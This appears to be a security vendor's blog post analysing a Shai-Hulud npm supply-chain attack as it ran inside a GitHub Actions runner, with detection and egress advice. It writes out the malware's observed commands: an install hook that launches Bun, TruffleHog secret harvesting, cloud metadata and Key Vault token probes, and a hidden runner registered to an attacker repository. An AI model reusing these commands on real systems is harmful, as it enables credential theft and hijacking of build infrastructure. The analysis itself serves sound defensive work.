

Most Shai-Hulud coverage describes the aftermath: which packages were trojanized, what leaked, which tokens to rotate. This post is different—it's what the attack looked like while it was running, captured from inside one of our GitHub Actions runners.

A routine workflow pulled a compromised dependency. Our runner was already instrumented with Garnet. What follows is the runtime record: process ancestry, filesystem staging, network flows, and an infrastructure hijack attempt that reframes what this campaign is actually trying to achieve.

The complete attack tree

Before diving into the phases, here's the full picture—every significant process and network event Garnet captured, organized by ancestry:

systemd

└── hosted-compute-agent

└── Runner.Listener

└── Runner.Worker

└── bash

└── npm install @seung-ju/react-native-action-sheet@0.2.1

└── sh -c "node setup_bun.js"

└── node setup_bun.js

└── bun bun_environment.js

├── config.sh --url github.com/Cpreet/... --name SHA1HULUD

├── az account get-access-token --resource https://vault.azure.net

├── 169.254.169.254:80 (Azure IMDS probe)

├── nohup ./run.sh

└── trufflehog filesystem /home/runner --json

├── oss.trufflehog.org:443

├── api.box.com:443

├── dc.services.visualstudio.com:443

├── raw.githubusercontent.com:443

├── release-assets.githubusercontent.com:443

└── api.tomorrow.io:443 → BLOCKEDEverything below bun bun_environment.js is the attack. The runtime pivot from Node to Bun is the hinge point—after that, the payload runs TruffleHog, probes cloud credentials, attempts to hijack the runner, and reaches out to destinations that don't belong in CI.

The rest of this post walks through each branch of that tree: what we observed, what the network flows tell us, and where policy enforcement cut the chain.

Phase 1: Entry and the Bun pivot

The compromised package triggered on install:

npm install @seung-ju/react-native-action-sheet@0.2.1The preinstall hook immediately spawned a shell:

sh -c "node setup_bun.js"setup_bun.js checked for Bun, installed it if missing, then handed control to bun_environment.js. From this point forward, all malicious behavior executed under Bun—outside the scope of Node-centric security hooks.

This runtime switch is deliberate evasion. Most npm security tooling assumes execution stays in Node.



Phase 2: Staging and secret harvesting

Once running under Bun, the payload staged its tools in ~/.dev-env/ and launched TruffleHog:

trufflehog filesystem /home/runner --jsonNetwork flows during harvesting

As TruffleHog scanned and validated credentials, Garnet captured the outbound connections:

| Destination | Purpose | Garnet Classification |

|---|---|---|

oss.trufflehog.org:443 | TruffleHog update/validation endpoint | Allowed (dual-use) |

api.box.com:443 | Box API credential validation | Allowed (dual-use) |

dc.services.visualstudio.com:443 | Azure DevOps credential validation | Allowed (dual-use) |

raw.githubusercontent.com:443 |

These destinations are all legitimate TruffleHog behavior—which is exactly the problem. The traffic alone doesn't tell you whether this is your security team running scans or a worm doing the same thing.

What makes it suspicious: process ancestry. These connections came from trufflehog spawned by bun_environment.js, which descended from the malicious package's preinstall hook—not from any workflow step we defined.

We observed multiple harvesting passes over the job's lifetime, not a single scan. This re-harvesting pattern is designed to catch secrets that appear mid-workflow—tokens fetched by later steps, env vars set after install.

Phase 3: Cloud credential probing

The payload attempted to escalate from CI-level to cloud-level access with two techniques:

Azure Key Vault token request:

az account get-access-token --resource https://vault.azure.netInstance metadata probe:

169.254.169.254:80Both appeared under the bun_environment.js ancestry. If the runner had a managed identity or federated workload identity configured, these calls could have returned tokens with broader scope than the secrets explicitly wired into the workflow.

The metadata endpoint (169.254.169.254) is a classic IMDS hit—the same technique used across AWS, GCP, and Azure to steal temporary credentials from compute instances.

Phase 4: The runner hijack attempt

This was the most significant observation—and the one that reframes what the campaign is actually after.

We captured a complete self-hosted runner installation sequence under the malicious ancestry:

mkdir -p ~/.dev-env cd ~/.dev-env curl ... > actions-runner-linux-x64-2.330.0.tar.gz tar xzf actions-runner-linux-x64-2.330.0.tar.gz RUNNER_ALLOW_RUNASROOT=1 ./config.sh \ --url https://github.com/Cpreet/lr8su68xsi5ew60p6k \ --unattended \ --token <redacted> \ --name "SHA1HULUD" nohup ./run.sh &

The sequence:

- Downloads the official GitHub Actions runner into a hidden directory

- Registers it to an attacker-controlled repository (

Cpreet/lr8su68xsi5ew60p6k) - Names it

SHA1HULUD - Starts it under

nohupto persist after the original workflow ends

This isn't credential theft—it's infrastructure capture. A stolen token expires or gets revoked. A registered runner is a programmable machine inside your perimeter that answers to someone else's workflows.

We cannot confirm from our telemetry alone whether the registration succeeded or attacker workflows executed—that requires GitHub audit logs. What we can confirm: the full registration sequence ran under the malicious process tree.



Phase 5: The egress that didn't fit

Most outbound traffic during the attack was dual-use: TruffleHog endpoints, GitHub APIs, cloud services. Ambiguous on its own.

One destination had no legitimate explanation:

api.tomorrow.io:443Why this connection stood out

| Attribute | Value |

|---|---|

| Destination | api.tomorrow.io:443 (weather API) |

| Process ancestry | bun_environment.js → malicious package |

| Timing | After harvesting and cloud access phases |

| Workflow step | None—no corresponding job step |

| Baseline match | None—never seen in our CI |

A weather API has no business appearing in a CI pipeline. It appeared under the malicious ancestry, after the payload had already run its harvesting and cloud probing phases.

In runs with egress policy enforced, Garnet dropped the connection:

Destination: api.tomorrow.io:443 Class: network_exfiltration State: blocked Priority: critical Action: Connection dropped at network boundary

What we claim: This was a suspicious outbound connection from the malware's process tree that, under policy, didn't complete.

What we don't claim: That this was the only exfiltration path, or that blocking it prevented all data loss. The dual-use traffic to TruffleHog validation endpoints and GitHub could have carried data we couldn't inspect.



Network flow summary

Garnet's network flow graph shows the complete picture—every outbound connection from the compromised runner, with flow counts and destination IPs:

Here's the breakdown of what each connection represents:

| Destination | IP | Flows | Purpose | Action |

|---|---|---|---|---|

github.com | 140.82.116.4 | 1 | Code hosting / runner download | Allowed |

gitlab.com | 172.65.251.78 | 1 | Credential validation | Allowed |

keychecker.trufflesecurity.com | 151.101.202.132 |

The "Allowed" connections are dual-use—they're what TruffleHog and GitHub runners legitimately contact. The value isn't in blocking them individually; it's in having the process ancestry to tie them back to the malicious package.

The api.tomorrow.io connection is the exception: a destination with no legitimate CI purpose, reached from malicious ancestry, blocked by egress policy.

What we observed vs. what we infer

| Observation (Garnet telemetry) | Evidence |

|---|---|

| Package executed | @seung-ju/react-native-action-sheet@0.2.1 |

| Runtime pivot | Node → Bun via setup_bun.js → bun_environment.js |

| Secret scanning | trufflehog processes, validation traffic to 5 external APIs |

| Cloud probing | Azure Key Vault token request, 169.254.169.254 metadata access |

We infer:

- The runner hijack was intended for persistent attacker compute

- Re-harvesting was designed to catch late-appearing credentials

api.tomorrow.iowas part of the malicious behavior (no legitimate CI role)

We don't know:

- Whether the runner registration succeeded

- Whether data exfiltrated via dual-use channels

- The payload of any encrypted requests

What you can do

Hunt for infrastructure capture:

- Audit self-hosted runners for unexpected names (including

SHA1HULUD) - Search for hidden directories containing

config.sh,run.sh, runner binaries - Flag

config.sh --unattended --url <unknown repo>from unusual paths

Constrain CI egress:

- Baseline the domains your CI actually needs

- Block or scrutinize everything else—especially generic SaaS endpoints

- Enforce as policy, not just detection

Get runtime visibility:

- Process ancestry tied to workflow context

- Network flows with process identity

- Enough retention to reconstruct "what happened" across a job

The question this leaves

We built Garnet to get this view into our own CI—to see attacks as they execute, not just their artifacts afterward.

In this case, that meant reconstructing the full chain from npm install to egress attempt, and enforcing at the network boundary when something didn't belong.

If this ran on your runners today, would you see it? Would anything stop the parts you care about?

We have an answer for our environment. This post is meant to help you find yours.

Related: For a deeper dive into the Shai-Hulud campaign, see our threat research analysis.

For runtime visibility and egress control in CI/CD, see garnet.ai.